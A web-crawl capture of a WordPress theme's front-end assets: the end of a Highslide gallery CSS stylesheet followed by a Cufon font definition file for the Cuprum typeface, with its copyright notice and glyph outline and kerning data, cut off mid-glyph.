.highslide-thumbstrip-vertical .highslide-marker {

	left: 0;

	margin-top: 8px;

	border-top-width: 6px;

	border-bottom-width: 6px;

	border-left: 6px solid gray;

}

.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {

	border-left-color: white;

}



.highslide-viewport .highslide-thumbstrip-float {

	overflow: auto;

}

.highslide-thumbstrip-float ul {

	margin: 2px 0;

	padding: 0;

}

.highslide-thumbstrip-float li {

	display: block;

	height: 60px;

	margin: 0 2px;

	list-style: none;

	float: left;

}

.highslide-thumbstrip-float img {

	display: inline;

	border-color: silver;

	max-height: 56px;

}

.highslide-thumbstrip-float .highslide-active-anchor img {

	border-color: black;

}

.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {

	display: none;

}

.highslide-thumbstrip-float .highslide-marker {

	display: none;

}





/*****************************************************************************/

/* The following styles are added by the Highslide Editor                    */

/*****************************************************************************/

.highslide-wrapper, .highslide-outline {

	background: #111111;

}

.highslide img {

	border: 1px solid #D0D0D0;

}

.highslide:hover img {

	border-color: #A0A0A0;

}

.highslide-active-anchor img {

	visibility: visible;

	border-color: #808080 !important;

}

.highslide-dimming {

	background: #000000;

}

.highslide-image {

	border: none;

}

.highslide-caption {

	position: absolute;

	width: 100%;

	color: #FFFFFF;

	font-weight: bold;

	text-align: center;

	padding: 5px;

	padding-right: 0px;

	padding-bottom: 0px;

	padding-left: 0px;

}

/*.highslide-loading {

	color: black;

	border: 1px solid black;

	background-color: white;

	background-image: url(graphics/loader.white.gif);

}
*/


.highslide-controls {

	position: static !important;

	margin-bottom: 0;

}

.highslide-controls .highslide-move {

	display: none;

}

.highslide-controls .highslide-close {

	display: none;

}

.highslide-gallery ul li {

	width: 106px;

	height: 106px;

	border: 1px solid #D0D0D0;

	background: #EDEDED;

	margin: 2px;

}

@media screen and (max-width: 1025px) {

	.closebutton {
		top: 5px;
		left: -5px;
	}
	
	.text-controls {
		display: none !important;
	}

}

.dt-window-link a {
	display: block;
	position: absolute;
	right: 5px;
	top: -25px;
	height: 20px;
	padding: 0 7px 0 22px;
	background: #f5f2eb url(graphics/i-like.png) 6px 6px no-repeat;
	opacity: 0.6;
	color: #363024;
	font-family: "Trebuchet MS",Arial,sans-serif;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	-moz-border-radius: 4px; /* Firefox */
	-webkit-border-radius: 4px; /* Safari, Chrome */
	border-radius: 4px; /* CSS3 */
	text-shadow: 1px 1px 0 #FFFFFF;
}

.dt-window-link a:hover {
	opacity: 1;
}

--- FILE ---
content_type: text/javascript
request_url: http://hreinsyn.is/wp-content/themes/dt-chocolate/fonts/cuprum.font.js
body_size: 35494
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2006-2010 by Jovanny Lemonad. All rights reserved.
 * 
 * Trademark:
 * Cuprum is a trademark of Jovanny Lemonad.
 * 
 * Description:
 * Copyright (c) 2006-2010 by Gladkikh Ivan. All rights reserved.
 * 
 * Manufacturer:
 * Jovanny Lemonad
 * 
 * Designer:
 * Jovanny Lemonad
 * 
 * Vendor URL:
 * http://www.jovanny.ru/
 */
Cufon.registerFont({"w":430,"face":{"font-family":"Cuprum","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 6 0 0 2 0 4","ascent":"800","descent":"-200","x-height":"10","bbox":"-80 -930 960 220","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+F6C3"},"glyphs":{" ":{"w":300},"!":{"d":"142,-195r-70,0r-10,-505r90,0xm60,-115r94,0r0,120r-94,0r0,-120","w":214},"\"":{"d":"65,-465r-25,-235r100,0r-25,235r-50,0xm215,-465r-25,-235r100,0r-25,235r-50,0","w":330,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"#":{"d":"520,-200r-105,0r-30,200r-90,0r30,-200r-120,0r-30,200r-90,0r30,-200r-85,0r0,-70r95,0r25,-160r-90,0r0,-70r105,0r30,-200r90,0r-30,200r120,0r30,-200r90,0r-30,200r85,0r0,70r-100,0r-25,160r95,0r0,70xm235,-430r-25,160r130,0r25,-160r-130,0","w":580},"$":{"d":"190,90r0,-80v-55,0,-104,-7,-145,-20r0,-45r145,0r0,-255v-21,-9,-41,-18,-60,-28v-19,-10,-35,-23,-49,-38v-14,-15,-25,-34,-33,-55v-8,-21,-13,-47,-13,-78v0,-63,12,-109,36,-139v24,-30,64,-50,119,-57r0,-85r60,0r0,80v49,0,94,7,135,20r0,45r-135,0r0,255v22,9,42,19,61,29v19,10,35,23,49,37v14,14,25,31,33,52v8,21,12,46,12,77v0,62,-13,109,-37,141v-24,32,-63,52,-118,59r0,85r-60,0xm315,-200v0,-20,-6,-36,-17,-48v-11,-12,-27,-24,-48,-37r0,220v43,-19,65,-64,65,-135xm125,-510v0,23,6,42,17,57v11,15,27,27,48,38r0,-220v-43,15,-65,57,-65,125","w":440},"%":{"d":"480,-700r90,0r-390,700r-90,0xm350,-140v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm490,-45v47,0,70,-32,70,-95v0,-63,-23,-95,-70,-95v-47,0,-70,32,-70,95v0,63,23,95,70,95xm30,-560v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm170,-465v47,0,70,-32,70,-95v0,-63,-23,-95,-70,-95v-47,0,-70,32,-70,95v0,63,23,95,70,95","w":660},"&":{"d":"510,0r-100,0r-55,-80v-10,16,-19,30,-29,42v-10,12,-21,21,-32,28v-11,7,-24,12,-37,15v-13,3,-29,5,-46,5v-32,0,-59,-3,-81,-9v-22,-6,-40,-16,-53,-30v-13,-14,-23,-32,-29,-55v-6,-23,-8,-50,-8,-83v0,-67,7,-122,20,-163r70,0r0,150v0,83,23,125,70,125v10,0,19,-2,27,-5v8,-3,16,-8,23,-16v7,-8,15,-18,23,-32v8,-14,17,-31,27,-52v-36,-51,-65,-94,-88,-130v-23,-36,-41,-68,-54,-95v-13,-27,-21,-53,-26,-75v-5,-22,-7,-45,-7,-70v0,-120,57,-180,170,-180v59,0,109,7,150,20r0,45r-130,0v-31,0,-55,9,-73,29v-18,20,-27,49,-27,87v0,19,1,37,4,55v3,18,8,38,17,58v9,20,20,42,36,68v16,26,37,57,63,93r55,-135r90,0r-90,220","w":530},"'":{"d":"65,-465r-25,-235r100,0r-25,235r-50,0","w":180,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"(":{"d":"220,130r-55,30v-27,-51,-49,-98,-65,-138v-16,-40,-28,-78,-37,-114v-9,-36,-15,-70,-18,-105v-3,-35,-5,-72,-5,-113v0,-41,2,-79,5,-114v3,-35,9,-70,18,-106v9,-36,21,-74,37,-114v16,-40,38,-85,65,-136r55,30v-19,46,-34,87,-46,122v-12,35,-22,69,-28,102v-6,33,-10,66,-12,100v-2,34,-4,73,-4,116v0,43,2,82,4,116v2,34,6,67,12,100v6,33,16,67,28,102v12,35,27,76,46,122","w":220},")":{"d":"0,-750r55,-30v27,51,49,97,65,137v16,40,29,78,38,114v9,36,15,71,18,106v3,35,4,72,4,113v0,40,-1,77,-4,112v-3,35,-9,70,-18,106v-9,36,-22,74,-38,114v-16,40,-38,87,-65,138r-55,-30v19,-46,34,-87,46,-122v12,-35,21,-69,28,-102v7,-33,11,-66,13,-100v2,-34,3,-73,3,-116v0,-43,-1,-82,-3,-116v-2,-34,-6,-67,-13,-100v-7,-33,-16,-67,-28,-102v-12,-35,-27,-76,-46,-122","w":220},"*":{"d":"180,-550r-5,-150r80,0r-5,150r135,-35r20,75r-125,25r70,134r-70,35r-65,-144r-65,144r-70,-35r70,-134r-125,-25r20,-75"},"+":{"d":"175,-530r80,0r0,160r145,0r0,80r-145,0r0,160r-80,0r0,-160r-145,0r0,-80r145,0r0,-160"},",":{"d":"40,120r0,-235r90,0r-30,235r-60,0","w":170},"-":{"d":"30,-290r0,-80r300,0r0,80r-300,0","w":360,"k":{"\u0422":40,"\u0416":40,"T":40,"J":60}},".":{"d":"40,-115r90,0r0,120r-90,0r0,-120","w":170},"\/":{"d":"340,-770r95,0r-370,840r-95,0","w":405},"0":{"d":"102,-629v35,-54,86,-81,153,-81v33,0,62,6,87,18v25,12,46,32,64,60v18,28,31,65,40,111v9,46,14,103,14,171v0,67,-4,124,-13,170v-9,46,-22,82,-39,110v-17,28,-38,50,-64,62v-26,12,-56,18,-89,18v-33,0,-63,-6,-89,-18v-26,-12,-47,-34,-64,-62v-17,-28,-30,-64,-39,-110v-9,-46,-13,-103,-13,-170v0,-133,17,-226,52,-279xm221,-58v5,3,11,5,17,6v6,1,11,2,17,2v15,0,29,-5,43,-14v14,-9,26,-25,37,-48v11,-23,19,-54,25,-93v6,-39,10,-87,10,-145v0,-59,-3,-107,-10,-146v-7,-39,-15,-69,-26,-92v-11,-23,-22,-39,-36,-48v-14,-9,-28,-14,-43,-14v-14,0,-28,5,-42,14v-14,9,-26,25,-37,48v-11,23,-19,53,-26,92v-7,39,-10,87,-10,146v0,47,2,88,6,122v4,34,10,63,18,86v8,23,16,42,26,55v10,13,20,23,31,29","w":510,"k":{"7":40,"3":30,"2":30,"1":20}},"1":{"d":"160,-700r40,0r0,700r-90,0r0,-630r-100,0r0,-50v40,-13,90,-20,150,-20","w":260},"2":{"d":"20,0r0,-80r144,-180r34,-44v2,-3,4,-7,7,-10v2,-3,4,-8,7,-12v4,-6,5,-6,12,-16v11,-15,18,-26,22,-35r16,-31v12,-24,18,-55,18,-92v0,-97,-37,-145,-110,-145r-130,0r0,-45v41,-13,92,-20,151,-20v61,0,106,17,135,50v29,33,44,86,44,160v0,50,-12,95,-36,136r-26,44r-14,22v-6,9,-13,19,-22,30r-96,123r-61,75r255,0r0,70r-350,0","w":400,"k":{"4":20}},"3":{"d":"190,-710v120,0,180,62,180,185v0,72,-30,123,-90,153r0,4v37,9,65,30,83,63v18,33,27,71,27,115v0,71,-17,123,-50,154v-33,31,-82,46,-149,46v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,86,-10,108,-31v22,-21,32,-56,32,-105v0,-50,-10,-86,-32,-107v-22,-21,-58,-32,-108,-32r-70,0r0,-70r60,0v45,0,77,-10,98,-30v21,-20,32,-52,32,-95v0,-80,-37,-120,-110,-120r-130,0r0,-45v41,-13,91,-20,150,-20","k":{"7":20,"3":30,"0":10}},"4":{"d":"280,-180r-260,0r0,-80r250,-440r100,0r0,450r60,0r0,70r-60,0r0,180r-90,0r0,-180xm280,-555r-4,0r-171,305r175,0r0,-305","w":450,"k":{"7":20,"3":20}},"5":{"d":"160,-635r0,225r40,0v75,0,128,16,161,49v33,33,49,86,49,161v0,75,-16,130,-49,162v-33,32,-83,48,-150,48v-66,0,-120,-7,-161,-20r0,-45r130,0v50,0,86,-11,108,-33v22,-22,32,-60,32,-112v0,-52,-10,-90,-32,-112v-22,-22,-58,-33,-108,-33r-110,0r0,-355r320,0r0,65r-230,0","w":450,"k":{"9":20,"7":20,"5":20,"3":20}},"6":{"d":"250,-710v59,0,109,7,150,20r0,45r-130,0v-19,0,-37,5,-53,14v-16,9,-30,23,-41,43v-11,20,-20,45,-26,76v-6,31,-10,69,-10,112v41,-13,81,-20,120,-20v52,0,92,18,119,52v27,34,41,89,41,166v0,75,-15,129,-45,162v-30,33,-77,50,-140,50v-63,0,-110,-17,-140,-50v-30,-33,-45,-86,-45,-160r0,-220v0,-193,67,-290,200,-290xm205,-360r-65,0r0,160v0,103,32,155,95,155v63,0,95,-52,95,-155v0,-59,-10,-100,-30,-124v-20,-24,-51,-36,-95,-36","w":460,"k":{"9":20,"7":20,"5":20,"3":20}},"7":{"d":"370,-700r0,80v-89,218,-149,425,-180,620r-90,0v30,-190,90,-400,180,-630r-260,0r0,-70r350,0","w":390,"k":{"4":50}},"8":{"d":"420,-535v0,21,-3,41,-9,60v-6,19,-14,36,-24,51v-10,15,-22,27,-35,37v-13,10,-27,17,-42,22v34,14,63,37,86,68v23,31,34,70,34,117v0,66,-15,114,-46,144v-31,30,-81,46,-149,46v-68,0,-118,-16,-149,-46v-31,-30,-46,-78,-46,-144v0,-47,11,-86,34,-117v23,-31,52,-54,86,-68v-15,-5,-29,-12,-42,-22v-13,-10,-25,-22,-35,-37v-10,-15,-18,-31,-24,-50v-6,-19,-9,-39,-9,-61v0,-117,62,-175,185,-175v123,0,185,58,185,175xm235,-325v-35,16,-61,35,-79,58v-18,23,-26,53,-26,92v0,38,9,68,27,89v18,21,44,31,78,31v34,0,60,-10,78,-31v18,-21,27,-51,27,-89v0,-39,-8,-69,-26,-92v-18,-23,-44,-42,-79,-58xm235,-405v63,-23,95,-67,95,-130v0,-34,-8,-61,-26,-81v-18,-20,-41,-29,-69,-29v-28,0,-51,9,-69,29v-18,20,-26,47,-26,81v0,63,32,107,95,130","w":470,"k":{"7":20,"3":20,"0":10}},"9":{"d":"210,10v-59,0,-109,-7,-150,-20r0,-45r130,0v19,0,37,-5,53,-14v16,-9,30,-23,41,-43v11,-20,20,-45,26,-76v6,-31,10,-69,10,-112v-41,13,-81,20,-120,20v-52,0,-92,-17,-119,-52v-27,-35,-41,-90,-41,-165v0,-76,15,-130,45,-163v30,-33,77,-50,140,-50v63,0,110,17,140,50v30,33,45,86,45,160r0,220v0,193,-67,290,-200,290xm255,-340r65,0r0,-160v0,-103,-32,-155,-95,-155v-63,0,-95,52,-95,155v0,59,10,100,30,124v20,24,51,36,95,36","w":460,"k":{"7":20,"3":20}},":":{"d":"40,-115r90,0r0,120r-90,0r0,-120xm40,-500r90,0r0,120r-90,0r0,-120","w":170},";":{"d":"40,120r0,-235r90,0r-30,235r-60,0xm40,-500r90,0r0,120r-90,0r0,-120","w":170},"<":{"d":"255,-450r-145,198r0,4r145,198r-65,40r-180,-240r180,-240","w":275},"=":{"d":"30,-280r370,0r0,80r-370,0r0,-80xm30,-460r370,0r0,80r-370,0r0,-80"},">":{"d":"165,-252r-145,-198r65,-40r180,240r-180,240r-65,-40r145,-198r0,-4","w":275},"?":{"d":"180,-195r-70,0v0,-59,17,-110,50,-151r40,-48v33,-38,50,-80,50,-126v0,-83,-37,-125,-110,-125r-130,0r0,-45v40,-13,90,-20,150,-20v120,0,180,63,180,190v0,58,-19,107,-56,147r-48,49v-37,39,-56,82,-56,129xm98,-115r94,0r0,120r-94,0r0,-120","w":370},"@":{"d":"460,-480r-60,0v-13,0,-25,2,-36,6v-11,4,-20,12,-28,24v-8,12,-13,30,-18,52v-5,22,-7,51,-8,88v0,37,2,68,7,90v5,22,11,39,19,51v8,12,16,19,26,23v10,4,22,6,34,6v10,0,20,-1,31,-4v11,-3,22,-9,33,-16r0,-320xm540,-510r0,355v17,0,31,-3,44,-7v13,-4,25,-14,34,-30v9,-16,15,-41,20,-73v5,-32,7,-75,7,-130v0,-88,-21,-152,-62,-193v-41,-41,-107,-62,-197,-62v-44,0,-82,6,-114,17v-32,11,-58,30,-78,57v-20,27,-34,62,-44,105v-10,43,-15,97,-15,161v0,63,5,116,15,159v10,43,27,77,50,103v23,26,52,45,89,56v37,11,82,17,136,17r130,0r0,45v-41,13,-91,20,-150,20v-64,0,-118,-6,-163,-20v-45,-14,-82,-37,-110,-68v-28,-31,-49,-73,-62,-124v-13,-51,-20,-113,-20,-187v0,-75,6,-138,19,-189v13,-51,32,-92,59,-124v27,-32,62,-54,105,-68v43,-14,94,-20,153,-20v121,0,208,25,262,76v54,51,82,130,82,239v0,73,-5,130,-14,171v-9,41,-24,70,-46,90v-22,20,-48,32,-80,37v-32,5,-72,7,-120,7r-5,-30r-5,0v-27,27,-63,40,-110,40v-17,0,-34,-4,-48,-10v-14,-6,-27,-17,-38,-34v-11,-17,-19,-41,-25,-71v-6,-30,-9,-68,-9,-115v0,-49,3,-88,10,-118v7,-30,17,-53,30,-70v13,-17,30,-28,48,-34v18,-6,39,-8,62,-8v57,0,110,10,160,30","w":780},"A":{"d":"355,-180r-200,0r-45,180r-90,0r170,-700r130,0r170,700r-90,0xm340,-250r-83,-350r-4,0r-83,350r170,0","w":510,"k":{"w":20,"v":30,"t":5,"q":15,"d":15,"W":20,"V":40,"T":50,"Q":30}},"B":{"d":"340,-377r0,4v38,9,66,31,84,64v18,33,26,73,26,119v0,36,-4,67,-12,92v-8,25,-22,46,-40,62v-18,16,-42,28,-71,35v-29,7,-65,11,-107,11v-61,0,-114,-7,-160,-20r0,-680v46,-13,101,-20,165,-20v67,0,115,14,147,44v32,30,48,77,48,141v0,63,-27,113,-80,148xm230,-335r-80,0r0,280r80,0v46,0,80,-10,100,-31v20,-21,30,-57,30,-107v0,-50,-10,-87,-30,-109v-20,-22,-54,-33,-100,-33xm150,-400r50,0v45,0,77,-10,98,-30v21,-20,32,-52,32,-95v0,-80,-43,-120,-130,-120r-50,0r0,245","w":490,"k":{"x":20,"q":10,"d":10,"X":20,"W":10,"V":20,"T":20,"Q":10,"J":10,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":5,"\u00c0":5,"\u00c1":5,"\u00c2":5,"\u00c3":5,"\u00c4":5,"\u00c5":5,"\u0100":5,"\u0104":5,"S":20,"\u015a":20,"\u015e":20,"\u0160":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20}},"C":{"d":"420,-10v-41,13,-89,20,-142,20v-41,0,-75,-6,-104,-19v-29,-13,-53,-33,-71,-61v-18,-28,-31,-66,-40,-112v-9,-46,-13,-102,-13,-168v0,-72,5,-132,14,-178v9,-46,23,-83,42,-110v19,-27,42,-45,68,-56v26,-11,62,-16,105,-16v46,0,90,7,131,20r0,45r-130,0v-22,0,-42,5,-59,15v-17,10,-32,25,-44,48v-12,23,-21,54,-27,92v-6,38,-10,84,-10,141v0,56,4,103,10,140v6,37,15,68,28,91v13,23,28,38,47,48v19,10,40,15,65,15r130,0r0,45","w":450,"k":{"w":30,"v":30,"t":20,"q":30,"d":30,"Q":30,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"u":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u016b":20,"\u0173":20,"y":20,"\u00fd":20,"\u00ff":20}},"D":{"d":"60,-10r0,-680v46,-13,98,-20,155,-20v41,0,77,5,108,16v31,11,57,31,77,58v20,27,35,63,45,110v10,47,15,105,15,176v0,71,-5,130,-15,176v-10,46,-25,84,-45,111v-20,27,-46,46,-77,57v-31,11,-67,16,-108,16v-57,0,-109,-7,-155,-20xm220,-645r-70,0r0,590r70,0v25,0,46,-5,65,-15v19,-10,34,-25,47,-48v13,-23,22,-53,28,-91v6,-38,10,-85,10,-141v0,-56,-3,-103,-10,-141v-7,-38,-16,-68,-29,-91v-13,-23,-28,-38,-47,-48v-19,-10,-40,-15,-64,-15","w":510,"k":{"x":15,"q":10,"d":10,"X":30,"W":10,"V":20,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15}},"E":{"d":"150,-330r0,260r250,0r0,70r-340,0r0,-700r340,0r0,70r-250,0r0,230r220,0r0,70r-220,0"},"F":{"d":"150,-315r0,315r-90,0r0,-700r340,0r0,70r-250,0r0,245r210,0r0,70r-210,0","w":425,"k":{"z":30,"o":30,"g":30,"e":30,"c":30,"a":40,"O":10,"G":10,"C":10,"A":40,",":80,"\u2026":80,"\u201e":80,"\u201a":80,"\u017e":30,"\u017c":30,"\u017a":30,"\u014d":30,"\u014c":10,"\u0123":30,"\u0122":10,"\u011f":30,"\u011e":10,"\u0119":30,"\u0117":30,"\u0113":30,"\u010d":30,"\u010c":10,"\u0107":30,"\u0106":10,"\u0105":40,"\u0104":40,"\u0101":40,"\u0100":40,"\u00f8":30,"\u00f6":30,"\u00f5":30,"\u00f4":30,"\u00f3":30,"\u00f2":30,"\u00f0":30,"\u00eb":30,"\u00ea":30,"\u00e9":30,"\u00e8":30,"\u00e7":30,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":40,"\u00e0":40,"\u00d8":10,"\u00d6":10,"\u00d5":10,"\u00d4":10,"\u00d3":10,"\u00d2":10,"\u00c7":10,"\u00c5":40,"\u00c4":40,"\u00c3":40,"\u00c2":40,"\u00c1":40,"\u00c0":40,"x":30,"q":30,"d":30,"Q":10,"M":10,"J":80,".":80}},"G":{"d":"440,-380r0,370v-41,13,-90,20,-147,20v-43,0,-80,-6,-111,-18v-31,-12,-56,-33,-76,-61v-20,-28,-33,-65,-42,-111v-9,-46,-14,-103,-14,-170v0,-66,4,-122,12,-168v8,-46,22,-84,40,-112v18,-28,43,-48,72,-61v29,-13,63,-19,104,-19v53,0,101,7,142,20r0,45r-130,0v-24,0,-45,5,-64,15v-19,10,-34,25,-47,48v-13,23,-22,54,-29,92v-7,38,-10,85,-10,141v0,56,3,103,10,140v7,37,16,68,30,91v14,23,32,38,53,48v21,10,47,15,77,15r40,0r0,-325r90,0","w":495},"H":{"d":"360,-700r90,0r0,700r-90,0r0,-320r-210,0r0,320r-90,0r0,-700r90,0r0,310r210,0r0,-310","w":510},"I":{"d":"60,-700r90,0r0,700r-90,0r0,-700","w":210},"J":{"d":"0,-55r90,0v37,0,65,-14,83,-41v18,-27,27,-75,27,-144r0,-460r90,0r0,460v0,93,-15,158,-46,195v-31,37,-83,55,-154,55v-27,0,-57,-7,-90,-20r0,-45","w":345,"k":{"A":30,"\u0104":30,"\u0100":30,"\u00c5":30,"\u00c4":30,"\u00c3":30,"\u00c2":30,"\u00c1":30,"\u00c0":30}},"K":{"d":"245,-355r225,355r-105,0r-215,-350r0,350r-90,0r0,-700r90,0r0,340r195,-340r105,0","w":470,"k":{"w":20,"v":20,"q":20,"d":20,"Q":20,"C":20,"\u00c7":20,"\u0106":20,"\u010c":20,"G":20,"\u011e":20,"\u0122":20,"O":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u014c":20,"c":20,"\u00e7":20,"\u0107":20,"\u010d":20,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0113":20,"\u0117":20,"\u0119":20,"g":20,"\u011f":20,"\u0123":20,"o":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u014d":20}},"L":{"d":"150,-700r0,630r250,0r0,70r-340,0r0,-700r90,0","w":415,"k":{"w":20,"v":30,"q":30,"d":30,"W":20,"V":60,"T":80,"Q":30,"\"":80,"'":80,"`":80,"\u2018":80,"\u2019":80,"\u201c":80,"\u201d":80,"C":30,"\u00c7":30,"\u0106":30,"\u010c":30,"G":30,"\u011e":30,"\u0122":30,"O":30,"\u00d2":30,"\u00d3":30,"\u00d4":30,"\u00d5":30,"\u00d6":30,"\u00d8":30,"\u014c":30,"U":30,"\u00d9":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u016a":30,"\u0172":30,"Y":60,"\u00dd":60,"\u0178":60,"c":30,"\u00e7":30,"\u0107":30,"\u010d":30,"e":30,"\u00e8":30,"\u00e9":30,"\u00ea":30,"\u00eb":30,"\u0113":30,"\u0117":30,"\u0119":30,"g":30,"\u011f":30,"\u0123":30,"o":30,"\u00f0":30,"\u00f2":30,"\u00f3":30,"\u00f4":30,"\u00f5":30,"\u00f6":30,"\u00f8":30,"\u014d":30,"+":60,"-":60,"~":60,"\u00ac":60,"\u00ad":60,"\u00f7":60,"\u2013":60,"\u2014":60}},"M":{"d":"400,-125r-90,0r-135,-395r-5,0r-30,520r-90,0r40,-700r110,0r153,450r4,0r153,-450r110,0r40,700r-90,0r-30,-520r-5,0","w":710,"k":{"Y":20,"S":5,"O":10,"G":10,"C":10,"\u0178":20,"\u0160":5,"\u015e":5,"\u015a":5,"\u014c":10,"\u0122":10,"\u011e":10,"\u010c":10,"\u0106":10,"\u00dd":20,"\u00d8":10,"\u00d6":10,"\u00d5":10,"\u00d4":10,"\u00d3":10,"\u00d2":10,"\u00c7":10,"W":10,"V":15,"T":15,"Q":10}},"N":{"d":"145,-490r0,490r-85,0r0,-700r100,0r210,490r5,0r0,-490r85,0r0,700r-100,0r-210,-490r-5,0","w":520},"O":{"d":"174,-693v26,-11,56,-17,91,-17v33,0,62,5,89,16v27,11,49,29,68,56v19,27,33,64,43,111v10,47,15,106,15,177v0,71,-5,130,-15,176v-10,46,-25,83,-43,110v-18,27,-40,47,-67,58v-27,11,-57,16,-90,16v-33,0,-63,-5,-89,-16v-26,-11,-49,-29,-68,-56v-19,-27,-33,-64,-43,-111v-10,-47,-15,-106,-15,-177v0,-53,2,-99,8,-138v6,-39,14,-73,25,-100v11,-27,24,-49,39,-66v15,-17,33,-30,52,-39xm140,-350v0,200,42,300,125,300v83,0,125,-100,125,-300v0,-200,-42,-300,-125,-300v-83,0,-125,100,-125,300","w":530,"k":{"x":15,"q":10,"d":10,"X":20,"W":10,"V":10,"T":30,"Q":10,"M":10,"J":20,"C":10,"\u00c7":10,"\u0106":10,"\u010c":10,"G":10,"\u011e":10,"\u0122":10,"O":10,"\u00d2":10,"\u00d3":10,"\u00d4":10,"\u00d5":10,"\u00d6":10,"\u00d8":10,"\u014c":10,"Y":30,"\u00dd":30,"\u0178":30,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0104":30,"S":10,"\u015a":10,"\u015e":10,"\u0160":10,"z":15,"\u017a":15,"\u017c":15,"\u017e":15,"Z":20,"\u0179":20,"\u017b":20,"\u017d":20}},"P":{"d":"150,-225r0,225r-90,0r0,-690v46,-13,99,-20,160,-20v40,0,74,4,102,12v28,8,51,23,68,42v17,19,30,44,38,76v8,32,12,71,12,118v0,47,-3,86,-10,118v-7,32,-18,58,-32,78v-14,20,-31,34,-52,43v-21,9,-44,13,-71,13v-53,0,-95,-5,-125,-15xm150,-275r70,0v24,0,44,-3,60,-9v16,-6,30,-16,40,-30v10,-14,18,-34,23,-58v5,-24,7,-53,7,-88v0,-36,-3,-66,-8,-90v-5,-24,-12,-42,-22,-56v-10,-14,-24,-24,-41,-30v-17,-6,-36,-9,-59,-9r-70,0r0,370","w":480,"k":{"x":10,"t":-10,"q":10,"f":-10,"d":10,"X":30,"V":10,"T":20,"M":10,"J":80,"Y":20,"\u00dd":20,"\u0178":20,"c":10,"\u00e7":10,"\u0107":10,"\u010d":10,"e":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u0113":10,"\u0117":10,"\u0119":10,"g":10,"\u011f":10,"\u0123":10,"o":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u014d":10,"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0100":40,"\u0104":40,"z":10,"\u017a":10,"\u017c":10,"\u017e"